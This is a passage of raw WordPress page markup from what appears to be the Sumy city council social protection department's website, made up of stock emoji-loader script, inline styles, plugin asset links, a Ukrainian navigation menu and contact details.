e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.16' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 58px;
    width: 58px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='social-style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_slick-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_navbars_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.navbars.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/style.css?t=7445' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='ie_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/ie_style.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fixes-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/fixes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/mediaqueries.css?t=45478' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dszn.smr.gov.ua","hash_tracking":"false","v4_id":"G-HKHQ97TMC7"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.0.min.js?ver=3.7.0" id="jquery-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0" id="vi_cookie-js"></script>
<script type="text/javascript" id="add_vi_script-js-extra">
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"2","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"","btxt2":"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430 \u0432\u0435\u0440\u0441\u0456\u044f","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"","razmer_images":"0","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53" id="add_vi_script-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/dszn.smr.gov.ua\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/respond.min.js" id="respond-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.all.js" id="mmenu_all-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.backbutton.js" id="mmenu_backbutton-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.navbars.js" id="mmenu_navbars-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767" id="main-js"></script>
<link rel="https://api.w.org/" href="https://dszn.smr.gov.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dszn.smr.gov.ua/wp-json/wp/v2/posts/2899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dszn.smr.gov.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dszn.smr.gov.ua/?p=2899' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Fpres-brifing-dlya-predstavnikiv-zmi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Fpres-brifing-dlya-predstavnikiv-zmi%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><!-- Analytics by WP Statistics v14.6.3 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://dszn.smr.gov.ua/xmlrpc.php"><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>


<body>
<!-- ========== mob_menu ========== -->
<nav id="menu">
    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="navigation_list"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div></nav>
<!-- =====================================-->
<div>
<div class="layout">

    <header>
        <div class="limit">
            <div class="header__top_panel flex-justify-center">
                <a href="https://dszn.smr.gov.ua/" class="logo flex-justify-center">
                    <div class="logo__img_wrapper">
                        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
                    </div>
<!--
                    <div class="logo__text">
                            СУМСЬКА МІСЬКА РАДА                            <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
                    </div>

-->
                </a>
		
                <div class="searchWrapper flex-justify-center">
		<div class="top_nav">
			<p><i class="fa fa-map-marker rou col1" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col1" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col1" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			<form role="search" method="get" id="searchform" action="https://dszn.smr.gov.ua/" class="search_block"/>

    <input type="text" value="" name="s" id="s" placeholder="Пошук по сайту">

    <button class="search_block__button" type="submit" id="searchsubmit" value="найти">

        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/ios-search.png" alt="">

    </button>

</form>		</div>

                    
                    <a itemprop="Copy" href="#" class="bt_widget-vi-on"><img src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png" class="vi_widget_img"> </a>                </div>
            </div>
